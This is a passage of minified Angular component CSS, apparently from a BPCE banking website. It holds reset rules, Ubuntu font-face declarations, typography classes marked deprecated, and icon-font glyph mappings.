th[_ngcontent-wmm-c143], td[_ngcontent-wmm-c143], article[_ngcontent-wmm-c143], aside[_ngcontent-wmm-c143], canvas[_ngcontent-wmm-c143], details[_ngcontent-wmm-c143], embed[_ngcontent-wmm-c143], figure[_ngcontent-wmm-c143], figcaption[_ngcontent-wmm-c143], footer[_ngcontent-wmm-c143], header[_ngcontent-wmm-c143], hgroup[_ngcontent-wmm-c143], main[_ngcontent-wmm-c143], menu[_ngcontent-wmm-c143], nav[_ngcontent-wmm-c143], output[_ngcontent-wmm-c143], ruby[_ngcontent-wmm-c143], section[_ngcontent-wmm-c143], summary[_ngcontent-wmm-c143], time[_ngcontent-wmm-c143], mark[_ngcontent-wmm-c143], audio[_ngcontent-wmm-c143], video[_ngcontent-wmm-c143]{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article[_ngcontent-wmm-c143], aside[_ngcontent-wmm-c143], details[_ngcontent-wmm-c143], figcaption[_ngcontent-wmm-c143], figure[_ngcontent-wmm-c143], footer[_ngcontent-wmm-c143], header[_ngcontent-wmm-c143], hgroup[_ngcontent-wmm-c143], main[_ngcontent-wmm-c143], menu[_ngcontent-wmm-c143], nav[_ngcontent-wmm-c143], section[_ngcontent-wmm-c143]{display:block}*[hidden][_ngcontent-wmm-c143]{display:none}body[_ngcontent-wmm-c143]{line-height:1}ol[_ngcontent-wmm-c143], ul[_ngcontent-wmm-c143]{list-style:none}blockquote[_ngcontent-wmm-c143], q[_ngcontent-wmm-c143]{quotes:none}blockquote[_ngcontent-wmm-c143]:before, blockquote[_ngcontent-wmm-c143]:after, q[_ngcontent-wmm-c143]:before, q[_ngcontent-wmm-c143]:after{content:"";content:none}table[_ngcontent-wmm-c143]{border-collapse:collapse;border-spacing:0}html[_ngcontent-wmm-c143]{box-sizing:border-box}html[_ngcontent-wmm-c143]   body[_ngcontent-wmm-c143]{color:#333}html[_ngcontent-wmm-c143]   body[_ngcontent-wmm-c143]   button[_ngcontent-wmm-c143]{color:inherit}html[_ngcontent-wmm-c143]   body[_ngcontent-wmm-c143]   strong[_ngcontent-wmm-c143]{font-weight:700}html[_ngcontent-wmm-c143]   body[_ngcontent-wmm-c143]   em[_ngcontent-wmm-c143], html[_ngcontent-wmm-c143]   body[_ngcontent-wmm-c143]   abbr[_ngcontent-wmm-c143]{font-style:italic}*[_ngcontent-wmm-c143], *[_ngcontent-wmm-c143]:before, *[_ngcontent-wmm-c143]:after{box-sizing:inherit}@-webkit-keyframes shimmering{0%{transform:translate(-100%)}to{transform:translate(75%)}}.font-big-title[_ngcontent-wmm-c143], .font-edito-title[_ngcontent-wmm-c143], .title-xl[_ngcontent-wmm-c143]{font:500 1.5rem/2rem Ubuntu,Arial,sans-serif;letter-spacing:-.31px}@media (min-width: 960px){.font-big-title[_ngcontent-wmm-c143], .font-edito-title[_ngcontent-wmm-c143], .title-xl[_ngcontent-wmm-c143]{font:300 3rem/3.5rem Ubuntu,Arial,sans-serif;letter-spacing:-.4px}}.font-headline[_ngcontent-wmm-c143], .font-page-title[_ngcontent-wmm-c143], h1[_ngcontent-wmm-c143], .title-lg[_ngcontent-wmm-c143]{font:500 1.3125rem/1.75rem Ubuntu,Arial,sans-serif;letter-spacing:-.13px}@media (min-width: 960px){.font-headline[_ngcontent-wmm-c143], .font-page-title[_ngcontent-wmm-c143], h1[_ngcontent-wmm-c143], .title-lg[_ngcontent-wmm-c143]{font:300 2rem/2.5rem Ubuntu,Arial,sans-serif;letter-spacing:-.1px}}.font-title[_ngcontent-wmm-c143], .font-intro[_ngcontent-wmm-c143], h2[_ngcontent-wmm-c143], .title-md[_ngcontent-wmm-c143]{font:300 1.3125rem/2rem Ubuntu,Arial,sans-serif;letter-spacing:-.23px}@media (min-width: 960px){.font-title[_ngcontent-wmm-c143], .font-intro[_ngcontent-wmm-c143], h2[_ngcontent-wmm-c143], .title-md[_ngcontent-wmm-c143]{font:300 1.5rem/2rem Ubuntu,Arial,sans-serif;letter-spacing:-.1px}}.font-subheading-2[_ngcontent-wmm-c143], .font-section-title[_ngcontent-wmm-c143], h3[_ngcontent-wmm-c143], .title-sm[_ngcontent-wmm-c143]{font:500 1.1875rem/1.5rem Ubuntu,Arial,sans-serif;letter-spacing:-.1px}@media (min-width: 960px){.font-subheading-2[_ngcontent-wmm-c143], .font-section-title[_ngcontent-wmm-c143], h3[_ngcontent-wmm-c143], .title-sm[_ngcontent-wmm-c143]{font:500 1.3125rem/2rem Ubuntu,Arial,sans-serif;letter-spacing:-.1px}}.font-subheading-1[_ngcontent-wmm-c143], .font-subtitle[_ngcontent-wmm-c143], h4[_ngcontent-wmm-c143], .title-xs[_ngcontent-wmm-c143]{font:400 1.1875rem/1.5rem Ubuntu,Arial,sans-serif;letter-spacing:-.12px}@media (min-width: 960px){.font-subheading-1[_ngcontent-wmm-c143], .font-subtitle[_ngcontent-wmm-c143], h4[_ngcontent-wmm-c143], .title-xs[_ngcontent-wmm-c143]{font:400 1.1875rem/2rem Ubuntu,Arial,sans-serif;letter-spacing:-.12px}}body[_ngcontent-wmm-c143], .font-text[_ngcontent-wmm-c143], .font-body[_ngcontent-wmm-c143], .body-md-link[_ngcontent-wmm-c143]{font:400 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.14px}@media (min-width: 960px){body[_ngcontent-wmm-c143], .font-text[_ngcontent-wmm-c143], .font-body[_ngcontent-wmm-c143], .body-md-link[_ngcontent-wmm-c143]{letter-spacing:0}}.font-bold[_ngcontent-wmm-c143], .font-text-bold[_ngcontent-wmm-c143], .body-md-bold[_ngcontent-wmm-c143]{font:700 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.2px}@media (min-width: 960px){.font-bold[_ngcontent-wmm-c143], .font-text-bold[_ngcontent-wmm-c143], .body-md-bold[_ngcontent-wmm-c143]{letter-spacing:0}}.font-light[_ngcontent-wmm-c143], .font-text-light[_ngcontent-wmm-c143], .body-md-light[_ngcontent-wmm-c143]{font:300 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.14px}@media (min-width: 960px){.font-light[_ngcontent-wmm-c143], .font-text-light[_ngcontent-wmm-c143], .body-md-light[_ngcontent-wmm-c143]{letter-spacing:0}}.body-md-italic[_ngcontent-wmm-c143]{font:italic 1rem/1.375rem Ubuntu,Arial,sans-serif;letter-spacing:-.14px}@media (min-width: 960px){.body-md-italic[_ngcontent-wmm-c143]{letter-spacing:0}}.body-md-link[_ngcontent-wmm-c143]{text-decoration:underline}.font-mention[_ngcontent-wmm-c143], .body-sm[_ngcontent-wmm-c143], .body-sm-strike[_ngcontent-wmm-c143], .body-sm-link[_ngcontent-wmm-c143]{font:400 .8125rem/1.125rem Ubuntu,Arial,sans-serif;letter-spacing:0}.body-sm-bold[_ngcontent-wmm-c143]{font:700 .8125rem/1.125rem Ubuntu,Arial,sans-serif;letter-spacing:0}.body-sm-link[_ngcontent-wmm-c143]{text-decoration:underline}.body-sm-strike[_ngcontent-wmm-c143]{text-decoration:line-through}.body-xs[_ngcontent-wmm-c143]{font:400 .6875rem/.75rem Ubuntu,Arial,sans-serif;letter-spacing:0}@font-face{font-family:Ubuntu;font-style:normal;font-weight:300;src:url(ubuntu11-300.f8b1ebf645005591.eot);src:url(ubuntu11-300.f8b1ebf645005591.eot?#iefix) format("embedded-opentype"),url(ubuntu11-300.4ee54a85ee00609c.woff2) format("woff2"),url(ubuntu11-300.5efa0784d42898b2.woff) format("woff"),url(ubuntu11-300.a193bbec3c336e66.ttf) format("truetype"),url(ubuntu11-300.1e0c2600b1cf3cff.svg) format("svg")}@font-face{font-family:Ubuntu;font-style:normal;font-weight:400;src:url(ubuntu11-regular.69d1cc778f97474c.eot);src:url(ubuntu11-regular.69d1cc778f97474c.eot?#iefix) format("embedded-opentype"),url(ubuntu11-regular.1e916804dcab95f4.woff2) format("woff2"),url(ubuntu11-regular.4048f95d0633f523.woff) format("woff"),url(ubuntu11-regular.0225e0a32051677a.ttf) format("truetype"),url(ubuntu11-regular.3ce8f4e76a996ec4.svg) format("svg")}@font-face{font-family:Ubuntu;font-style:normal;font-weight:500;src:url(ubuntu11-500.6afa4755d738942f.eot);src:url(ubuntu11-500.6afa4755d738942f.eot?#iefix) format("embedded-opentype"),url(ubuntu11-500.b4310d4b28a31973.woff2) format("woff2"),url(ubuntu11-500.21eb8e40d2b0500e.woff) format("woff"),url(ubuntu11-500.e663b41d2f086f3e.ttf) format("truetype"),url(ubuntu11-500.354ee9fa03efd9f2.svg) format("svg")}@font-face{font-family:Ubuntu;font-style:normal;font-weight:700;src:url(ubuntu11-700.59dc21f0480834ac.eot);src:url(ubuntu11-700.59dc21f0480834ac.eot?#iefix) format("embedded-opentype"),url(ubuntu11-700.a43f00453581c0b1.woff2) format("woff2"),url(ubuntu11-700.16e30fb07c7a2bac.woff) format("woff"),url(ubuntu11-700.7d3b73caa185c8e0.ttf) format("truetype"),url(ubuntu11-700.1b03d8bcdcd383a5.svg) format("svg")}@font-face{font-family:"89c3";font-style:normal;font-weight:300;src:url(89c3-icons.96893b7673258b10.eot);src:url(89c3-icons.96893b7673258b10.eot?#iefix) format("embedded-opentype"),url(89c3-icons.d8a0ef6d249f2925.woff2) format("woff2"),url(89c3-icons.7f4d57f11f62110e.woff) format("woff"),url(89c3-icons.3902843c3e1e1709.ttf) format("truetype"),url(89c3-icons.90726603d3540ff2.svg) format("svg")}.font-text[_ngcontent-wmm-c143], .font-body[_ngcontent-wmm-c143]{--deprecated: ".font-text and font-body classes are deprecated and expected to be removed november 30th, 2022, use .font-body-md from @bpce/common-sass"}.font-edito-title[_ngcontent-wmm-c143]{--deprecated: ".font-edito-title class is deprecated and expected to be removed november 30th, 2022, use .font-title-lg from @bpce/common-sass"}.font-big-title[_ngcontent-wmm-c143]{--deprecated: ".font-big-title class is deprecated and expected to be removed november 30th, 2022, use .font-title-lg from @bpce/common-sass"}.font-page-title[_ngcontent-wmm-c143]{--deprecated: ".font-page-title class is deprecated and expected to be removed november 30th, 2022, use .font-title-lg from @bpce/common-sass"}.font-headline[_ngcontent-wmm-c143]{--deprecated: ".font-headline class is deprecated and expected to be removed november 30th, 2022, use .font-title-lg from @bpce/common-sass"}.font-intro[_ngcontent-wmm-c143]{--deprecated: ".font-intro class is deprecated and expected to be removed november 30th, 2022, use .font-title-md from @bpce/common-sass"}.font-title[_ngcontent-wmm-c143]{--deprecated: ".font-title class is deprecated and expected to be removed november 30th, 2022, use .font-title-md from @bpce/common-sass"}.font-section-title[_ngcontent-wmm-c143]{--deprecated: ".font-section-title class is deprecated and expected to be removed november 30th, 2022, use .font-title-sm from @bpce/common-sass"}.font-subheading-2[_ngcontent-wmm-c143]{--deprecated: ".font-subheading-2 class is deprecated and expected to be removed november 30th, 2022, use .font-title-sm from @bpce/common-sass"}.font-subtitle[_ngcontent-wmm-c143]{--deprecated: ".font-subtitle class is deprecated and expected to be removed november 30th, 2022, use .font-title-xs from @bpce/common-sass"}.font-subheading-1[_ngcontent-wmm-c143]{--deprecated: ".font-subheading-1 class is deprecated and expected to be removed november 30th, 2022, use .font-title-xs from @bpce/common-sass"}.font-text-bold[_ngcontent-wmm-c143]{--deprecated: ".font-text-bold class is deprecated and is expected to be removed november 30th, 2022, use .font-body-md-bold from @bpce/common-sass"}.font-bold[_ngcontent-wmm-c143]{--deprecated: ".font-bold class is deprecated and is expected to be removed november 30th, 2022, use .font-body-md-bold from @bpce/common-sass"}.font-text-light[_ngcontent-wmm-c143]{--deprecated: ".font-text-light class is deprecated and is expected to be removed november 30th, 2022, use .font-body-md-bold from @bpce/common-sass"}.font-light[_ngcontent-wmm-c143]{--deprecated: ".font-light class is deprecated and is expected to be removed november 30th, 2022, use .font-body-md-bold from @bpce/common-sass"}.font-mention[_ngcontent-wmm-c143]{--deprecated: ".font-mention class is deprecated and is expected to be removed november 30th, 2022, use .font-body-sm from @bpce/common-sass"}@font-face{font-family:"89c3";font-style:normal;font-weight:300;src:url(89c3-icons.96893b7673258b10.eot);src:url(89c3-icons.96893b7673258b10.eot?#iefix) format("embedded-opentype"),url(89c3-icons.d8a0ef6d249f2925.woff2) format("woff2"),url(89c3-icons.7f4d57f11f62110e.woff) format("woff"),url(89c3-icons.3902843c3e1e1709.ttf) format("truetype"),url(89c3-icons.90726603d3540ff2.svg) format("svg")}.bpce-icon.add[_ngcontent-wmm-c143]:before, .add.font-icon[_ngcontent-wmm-c143]:before{content:"\ea01"}.bpce-icon.browser[_ngcontent-wmm-c143]:before, .browser.font-icon[_ngcontent-wmm-c143]:before{content:"\ea03"}.bpce-icon.calendar-ok[_ngcontent-wmm-c143]:before, .calendar-ok.font-icon[_ngcontent-wmm-c143]:before{content:"\ea04"}.bpce-icon.calendar[_ngcontent-wmm-c143]:before, .calendar.font-icon[_ngcontent-wmm-c143]:before{content:"\ea05"}.bpce-icon.call[_ngcontent-wmm-c143]:before, .call.font-icon[_ngcontent-wmm-c143]:before{content:"\ea06"}.bpce-icon.card[_ngcontent-wmm-c143]:before, .card.font-icon[_ngcontent-wmm-c143]:before{content:"\ea07"}.bpce-icon.check-circle[_ngcontent-wmm-c143]:before, .check-circle.font-icon[_ngcontent-wmm-c143]:before{content:"\ea08"}.bpce-icon.check[_ngcontent-wmm-c143]:before, .check.font-icon[_ngcontent-wmm-c143]:before{content:"\ea09"}.bpce-icon.checkbox-off[_ngcontent-wmm-c143]:before, .checkbox-off.font-icon[_ngcontent-wmm-c143]:before{content:"\ea0a"}.bpce-icon.checkbox-on[_ngcontent-wmm-c143]:before, .checkbox-on.font-icon[_ngcontent-wmm-c143]:before{content:"\ea0b"}.bpce-icon.close[_ngcontent-wmm-c143]:before, .close.font-icon[_ngcontent-wmm-c143]:before{content:"\ea0c"}.bpce-icon.cloud[_ngcontent-wmm-c143]:before, .cloud.font-icon[_ngcontent-wmm-c143]:before{content:"\ea0d"}.bpce-icon.download-cloud[_ngcontent-wmm-c143]:before, .download-cloud.font-icon[_ngcontent-wmm-c143]:before{content:"\ea0e"}.bpce-icon.download[_ngcontent-wmm-c143]:before, .download.font-icon[_ngcontent-wmm-c143]:before{content:"\ea0f"}.bpce-icon.edit[_ngcontent-wmm-c143]:before, .edit.font-icon[_ngcontent-wmm-c143]:before{content:"\ea10"}.bpce-icon.email[_ngcontent-wmm-c143]:before, .email.font-icon[_ngcontent-wmm-c143]:before{content:"\ea11"}.bpce-icon.erase[_ngcontent-wmm-c143]:before, .erase.font-icon[_ngcontent-wmm-c143]:before{content:"\ea12"}.bpce-icon.favoris[_ngcontent-wmm-c143]:before, .favoris.font-icon[_ngcontent-wmm-c143]:before{content:"\ea13"}.bpce-icon.folder[_ngcontent-wmm-c143]:before, .folder.font-icon[_ngcontent-wmm-c143]:before{content:"\ea14"}.bpce-icon.geolocation-pin[_ngcontent-wmm-c143]:before, .geolocation-pin.font-icon[_ngcontent-wmm-c143]:before{content:"\ea15"}.bpce-icon.information[_ngcontent-wmm-c143]:before, .information.font-icon[_ngcontent-wmm-c143]:before{content:"\ea17"}.bpce-icon.help[_ngcontent-wmm-c143]:before, .help.font-icon[_ngcontent-wmm-c143]:before{content:"\ea16"}.bpce-icon.profil[_ngcontent-wmm-c143]:before, .profil.font-icon[_ngcontent-wmm-c143]:before{content:"\ea1a"}.bpce-icon.phone[_ngcontent-wmm-c143]:before, .phone.font-icon[_ngcontent-wmm-c143]:before{content:"\ea19"}.bpce-icon.refresh[_ngcontent-wmm-c143]:before, .refresh.font-icon[_ngcontent-wmm-c143]:before{content:"\ea1b"}.bpce-icon.remove[_ngcontent-wmm-c143]:before, .remove.font-icon[_ngcontent-wmm-c143]:before{content:"\ea1c"}.bpce-icon.share[_ngcontent-wmm-c143]:before, .share.font-icon[_ngcontent-wmm-c143]:before{content:"\ea1e"}.bpce-icon.secure[_ngcontent-wmm-c143]:before, .secure.font-icon[_ngcontent-wmm-c143]:before{content:"\ea1d"}.bpce-icon.trash[_ngcontent-wmm-c143]:before, .trash.font-icon[_ngcontent-wmm-c143]:before{content:"\ea1f"}.bpce-icon.arrow-up[_ngcontent-wmm-c143]:before, .arrow-up.font-icon[_ngcontent-wmm-c143]:before{content:"\ea22"}.bpce-icon.warning[_ngcontent-wmm-c143]:before, .warning.font-icon[_ngcontent-wmm-c143]:before{content:"\ea20"}.bpce-icon.arrow-down[_ngcontent-wmm-c143]:before, .arrow-down.font-icon[_ngcontent-wmm-c143]:before{content:"\ea23"}.bpce-icon.target[_ngcontent-wmm-c143]:before, .target.font-icon[_ngcontent-wmm-c143]:before{content:"\ea24"}.bpce-icon.camera[_ngcontent-wmm-c143]:before, .camera.font-icon[_ngcontent-wmm-c143]:before{content:"\ea25"}.bpce-icon.log-out[_ngcontent-wmm-c143]:before, .log-out.font-icon[_ngcontent-wmm-c143]:before{content:"\ea27"}.bpce-icon.find[_ngcontent-wmm-c143]:before, .find.font-icon[_ngcontent-wmm-c143]:before{content:"\ea26"}.bpce-icon.page[_ngcontent-wmm-c143]:before, .page.font-icon[_ngcontent-wmm-c143]:before{content:"\ea28"}.bpce-icon.file-doc[_ngcontent-wmm-c143]:before, .file-doc.font-icon[_ngcontent-wmm-c143]:before{content:"\ea2a"}.bpce-icon.euro[_ngcontent-wmm-c143]:before, .euro.font-icon[_ngcontent-wmm-c143]:before{content:"\ea29"}.bpce-icon.file-pdf[_ngcontent-wmm-c143]:before, .file-pdf.font-icon[_ngcontent-wmm-c143]:before{content:"\ea2b"}.bpce-icon.file-ppt[_ngcontent-wmm-c143]:before, .file-ppt.font-icon[_ngcontent-wmm-c143]:before{content:"\ea2c"}.bpce-icon.chat[_ngcontent-wmm-c143]:before, .chat.font-icon[_ngcontent-wmm-c143]:before{content:"\ea30"}.bpce-icon.file-xls[_ngcontent-wmm-c143]:before, .file-xls.font-icon[_ngcontent-wmm-c143]:before{content:"\ea2d"}.bpce-icon.eye[_ngcontent-wmm-c143]:before, .eye.font-icon[_ngcontent-wmm-c143]:before{content:"\ea31"}.bpce-icon.eye-close[_ngcontent-wmm-c143]:before, .eye-close.font-icon[_ngcontent-wmm-c143]:before{content:"\ea32"}.bpce-icon.support-help[_ngcontent-wmm-c143]:before, .support-help.font-icon[_ngcontent-wmm-c143]:before{content:"\ea34"}.bpce-icon.call-back[_ngcontent-wmm-c143]:before, .call-back.font-icon[_ngcontent-wmm-c143]:before{content:"\ea33"}.bpce-icon.more-details[_ngcontent-wmm-c143]:before, .more-details.font-icon[_ngcontent-wmm-c143]:before{content:"\ea35"}.bpce-icon.chevron-down[_ngcontent-wmm-c143]:before, .chevron-down.font-icon[_ngcontent-wmm-c143]:before{content:"\ea36"}.bpce-icon.chevron-up[_ngcontent-wmm-c143]:before, .chevron-up.font-icon[_ngcontent-wmm-c143]:before{content:"\ea37"}.bpce-icon.chevron-left[_ngcontent-wmm-c143]:before, .chevron-left.font-icon[_ngcontent-wmm-c143]:before{content:"\ea38"}.bpce-icon.chevron-right[_ngcontent-wmm-c143]:before, .chevron-right.font-icon[_ngcontent-wmm-c143]:before{content:"\ea39"}.bpce-icon.alert[_ngcontent-wmm-c143]:before, .alert.font-icon[_ngcontent-wmm-c143]:before{content:"\ea3a"}.bpce-icon.app-facebook[_ngcontent-wmm-c143]:before, .app-facebook.font-icon[_ngcontent-wmm-c143]:before{content:"\ea3b"}.bpce-icon.app-twitter[_ngcontent-wmm-c143]:before, .app-twitter.font-icon[_ngcontent-wmm-c143]:before{content:"\ea3d"}.bpce-icon.app-skype[_ngcontent-wmm-c143]:before, .app-skype.font-icon[_ngcontent-wmm-c143]:before{content:"\ea3c"}.bpce-icon.app-video[_ngcontent-wmm-c143]:before, .app-video.font-icon[_ngcontent-wmm-c143]:before{content:"\ea3e"}.bpce-icon.money-out[_ngcontent-wmm-c143]:before, .money-out.font-icon[_ngcontent-wmm-c143]:before{content:"\ea41"}.bpce-icon.money-in[_ngcontent-wmm-c143]:before, .money-in.font-icon[_ngcontent-wmm-c143]:before{content:"\ea42"}.bpce-icon.delete[_ngcontent-wmm-c143]:before, .delete.font-icon[_ngcontent-wmm-c143]:before{content:"\ea43"}.bpce-icon.upload-cloud[_ngcontent-wmm-c143]:before, .upload-cloud.font-icon[_ngcontent-wmm-c143]:before{content:"\ea40"}.bpce-icon.grid[_ngcontent-wmm-c143]:before, .grid.font-icon[_ngcontent-wmm-c143]:before{content:"\ea45"}.bpce-icon.list[_ngcontent-wmm-c143]:before, .list.font-icon[_ngcontent-wmm-c143]:before{content:"\ea44"}.bpce-icon.reach-the-end[_ngcontent-wmm-c143]:before, .reach-the-end.font-icon[_ngcontent-wmm-c143]:before{content:"\ea47"}.bpce-icon.reach-the-start[_ngcontent-wmm-c143]:before, .reach-the-start.font-icon[_ngcontent-wmm-c143]:before{content:"\ea46"}.bpce-icon.molecule[_ngcontent-wmm-c143]:before, .molecule.font-icon[_ngcontent-wmm-c143]:before{content:"\ea4a"}.bpce-icon.plus[_ngcontent-wmm-c143]:before, .plus.font-icon[_ngcontent-wmm-c143]:before{content:"\ea4b"}.bpce-icon.filter[_ngcontent-wmm-c143]:before, .filter.font-icon[_ngcontent-wmm-c143]:before{content:"\ea48"}.bpce-icon.bulle[_ngcontent-wmm-c143]:before, .bulle.font-icon[_ngcontent-wmm-c143]:before{content:"\ea49"}.bpce-icon.moins[_ngcontent-wmm-c143]:before, .moins.font-icon[_ngcontent-wmm-c143]:before{content:"\ea4c"}.bpce-icon.reduce[_ngcontent-wmm-c143]:before, .reduce.font-icon[_ngcontent-wmm-c143]:before{content:"\ea4e"}.bpce-icon.exchange[_ngcontent-wmm-c143]:before, .exchange.font-icon[_ngcontent-wmm-c143]:before{content:"\ea50"}.bpce-icon.expand[_ngcontent-wmm-c143]:before, .expand.font-icon[_ngcontent-wmm-c143]:before{content:"\ea4d"}.bpce-icon.call-out[_ngcontent-wmm-c143]:before, .call-out.font-icon[_ngcontent-wmm-c143]:before{content:"\ea52"}.bpce-icon.copy[_ngcontent-wmm-c143]:before, .copy.font-icon[_ngcontent-wmm-c143]:before{content:"\ea51"}.bpce-icon.arrow-downleft[_ngcontent-wmm-c143]:before, .arrow-downleft.font-icon[_ngcontent-wmm-c143]:before{content:"\ea53"}.bpce-icon.arrow-downright[_ngcontent-wmm-c143]:before, .arrow-downright.font-icon[_ngcontent-wmm-c143]:before{content:"\ea54"}.bpce-icon.arrow-upleft[_ngcontent-wmm-c143]:before, .arrow-upleft.font-icon[_ngcontent-wmm-c143]:before{content:"\ea57"}.bpce-icon.arrow-right[_ngcontent-wmm-c143]:before, .arrow-right.font-icon[_ngcontent-wmm-c143]:before{content:"\ea56"}.bpce-icon.arrow-left[_ngcontent-wmm-c143]:before, .arrow-left.font-icon[_ngcontent-wmm-c143]:before{content:"\ea55"}.bpce-icon.arrow-upright[_ngcontent-wmm-c143]:before, .arrow-upright.font-icon[_ngcontent-wmm-c143]:before{content:"\ea58"}.bpce-icon.building[_ngcontent-wmm-c143]:before, .building.font-icon[_ngcontent-wmm-c143]:before{content:"\ea59"}.bpce-icon.cart[_ngcontent-wmm-c143]:before, .cart.font-icon[_ngcontent-wmm-c143]:before{content:"\ea5b"}.bpce-icon.calculator[_ngcontent-wmm-c143]:before, .calculator.font-icon[_ngcontent-wmm-c143]:before{content:"\ea5a"}.bpce-icon.charts-bar[_ngcontent-wmm-c143]:before, .charts-bar.font-icon[_ngcontent-wmm-c143]:before{content:"\ea5c"}.bpce-icon.charts-linedown[_ngcontent-wmm-c143]:before, .charts-linedown.font-icon[_ngcontent-wmm-c143]:before{content:"\ea5d"}.bpce-icon.historic[_ngcontent-wmm-c143]:before, .historic.font-icon[_ngcontent-wmm-c143]:before{content:"\ea60"}.bpce-icon.charts-lineup[_ngcontent-wmm-c143]:before, .charts-lineup.font-icon[_ngcontent-wmm-c143]:before{content:"\ea5e"}.bpce-icon.charts-pie[_ngcontent-wmm-c143]:before, .charts-pie.font-icon[_ngcontent-wmm-c143]:before{content:"\ea5f"}.bpce-icon.home[_ngcontent-wmm-c143]:before, .home.font-icon[_ngcontent-wmm-c143]:before{content:"\ea61"}.bpce-icon.menu[_ngcontent-wmm-c143]:before, .menu.font-icon[_ngcontent-wmm-c143]:before{content:"\ea62"}.bpce-icon.print[_ngcontent-wmm-c143]:before, .print.font-icon[_ngcontent-wmm-c143]:before{content:"\ea64"}.bpce-icon.more[_ngcontent-wmm-c143]:before, .more.font-icon[_ngcontent-wmm-c143]:before{content:"\ea63"}.bpce-icon.cogwheel[_ngcontent-wmm-c143]:before, .cogwheel.font-icon[_ngcontent-wmm-c143]:before{content:"\ea65"}.bpce-icon.media-play[_ngcontent-wmm-c143]:before, .media-play.font-icon[_ngcontent-wmm-c143]:before{content:"\ea66"}.bpce-icon.media-duration[_ngcontent-wmm-c143]:before, .media-duration.font-icon[_ngcontent-wmm-c143]:before{content:"\ea68"}.bpce-icon.repeat[_ngcontent-wmm-c143]:before, .repeat.font-icon[_ngcontent-wmm-c143]:before{content:"\ea69"}.bpce-icon.media-pause[_ngcontent-wmm-c143]:before, .media-pause.font-icon[_ngcontent-wmm-c143]:before{content:"\ea67"}.bpce-icon.sun[_ngcontent-wmm-c143]:before, .sun.font-icon[_ngcontent-wmm-c143]:before{content:"\ea6a"}.bpce-icon.moon[_ngcontent-wmm-c143]:before, .moon.font-icon[_ngcontent-wmm-c143]:before{content:"\ea6b"}.bpce-icon.thumbs-up[_ngcontent-wmm-c143]:before, .thumbs-up.font-icon[_ngcontent-wmm-c143]:before{content:"\ea6d"}.bpce-icon.link[_ngcontent-wmm-c143]:before, .link.font-icon[_ngcontent-wmm-c143]:before{content:"\ea6c"}.bpce-icon.thumbs-down[_ngcontent-wmm-c143]:before, .thumbs-down.font-icon[_ngcontent-wmm-c143]:before{content:"\ea6e"}.bpce-icon.app-linkedin[_ngcontent-wmm-c143]:before, .app-linkedin.font-icon[_ngcontent-wmm-c143]:before{content:"\ea6f"}.bpce-icon.app-instagram[_ngcontent-wmm-c143]:before, .app-instagram.font-icon[_ngcontent-wmm-c143]:before{content:"\ea71"}.bpce-icon.app-pinterest[_ngcontent-wmm-c143]:before, .app-pinterest.font-icon[_ngcontent-wmm-c143]:before{content:"\ea70"}.bpce-icon.app-slack[_ngcontent-wmm-c143]:before, .app-slack.font-icon[_ngcontent-wmm-c143]:before{content:"\ea74"}.bpce-icon.alert-active[_ngcontent-wmm-c143]:before, .alert-active.font-icon[_ngcontent-wmm-c143]:before{content:"\ea75"}.bpce-icon.app-snapchat[_ngcontent-wmm-c143]:before, .app-snapchat.font-icon[_ngcontent-wmm-c143]:before{content:"\ea73"}.bpce-icon.server[_ngcontent-wmm-c143]:before, .server.font-icon[_ngcontent-wmm-c143]:before{content:"\ea76"}.bpce-icon.box[_ngcontent-wmm-c143]:before, .box.font-icon[_ngcontent-wmm-c143]:before{content:"\ea77"}.bpce-icon.app-tiktok[_ngcontent-wmm-c143]:before, .app-tiktok.font-icon[_ngcontent-wmm-c143]:before{content:"\ea72"}.bpce-icon.image[_ngcontent-wmm-c143]:before, .image.font-icon[_ngcontent-wmm-c143]:before{content:"\ea79"}.bpce-icon.shield[_ngcontent-wmm-c143]:before, .shield.font-icon[_ngcontent-wmm-c143]:before{content:"\ea7a"}.bpce-icon.layers[_ngcontent-wmm-c143]:before, .layers.font-icon[_ngcontent-wmm-c143]:before{content:"\ea78"}.bpce-icon.umbrella[_ngcontent-wmm-c143]:before, .umbrella.font-icon[_ngcontent-wmm-c143]:before{content:"\ea7b"}.bpce-icon.doc-alt[_ngcontent-wmm-c143]:before, .doc-alt.font-icon[_ngcontent-wmm-c143]:before{content:"\ea7c"}.bpce-icon.upload[_ngcontent-wmm-c143]:before, .upload.font-icon[_ngcontent-wmm-c143]:before{content:"\ea7d"}.bpce-icon.favoris-active[_ngcontent-wmm-c143]:before, .favoris-active.font-icon[_ngcontent-wmm-c143]:before{content:"\ea7e"}.bpce-icon.heart-active[_ngcontent-wmm-c143]:before, .heart-active.font-icon[_ngcontent-wmm-c143]:before{content:"\ea7f"}.bpce-icon.checkbox-indeterminate[_ngcontent-wmm-c143]:before, .checkbox-indeterminate.font-icon[_ngcontent-wmm-c143]:before{content:"\ea81"}.bpce-icon.subscribe[_ngcontent-wmm-c143]:before, .subscribe.font-icon[_ngcontent-wmm-c143]:before{content:"\ea80"}.bpce-icon.envelope[_ngcontent-wmm-c143]:before, .envelope.font-icon[_ngcontent-wmm-c143]:before{content:"\ea82"}.bpce-icon.connections[_ngcontent-wmm-c143]:before, .connections.font-icon[_ngcontent-wmm-c143]:before{content:"\ea83"}.bpce-icon.face-frowning[_ngcontent-wmm-c143]:before, .face-frowning.font-icon[_ngcontent-wmm-c143]:before{content:"\ea87"}.bpce-icon.face-smiling[_ngcontent-wmm-c143]:before, .face-smiling.font-icon[_ngcontent-wmm-c143]:before{content:"\ea85"}.bpce-icon.accessibility[_ngcontent-wmm-c143]:before, .accessibility.font-icon[_ngcontent-wmm-c143]:before{content:"\ea84"}.bpce-icon.face-neutral[_ngcontent-wmm-c143]:before, .face-neutral.font-icon[_ngcontent-wmm-c143]:before{content:"\ea86"}.bpce-icon.face-smiling-active[_ngcontent-wmm-c143]:before, .face-smiling-active.font-icon[_ngcontent-wmm-c143]:before{content:"\ea8b"}.bpce-icon.face-neutral-active[_ngcontent-wmm-c143]:before, .face-neutral-active.font-icon[_ngcontent-wmm-c143]:before{content:"\ea8c"}.bpce-icon.face-frowning-active[_ngcontent-wmm-c143]:before, .face-frowning-active.font-icon[_ngcontent-wmm-c143]:before{content:"\ea8d"}.bpce-icon.unlink[_ngcontent-wmm-c143]:before, .unlink.font-icon[_ngcontent-wmm-c143]:before{content:"\ea8f"}.bpce-icon.tag[_ngcontent-wmm-c143]:before, 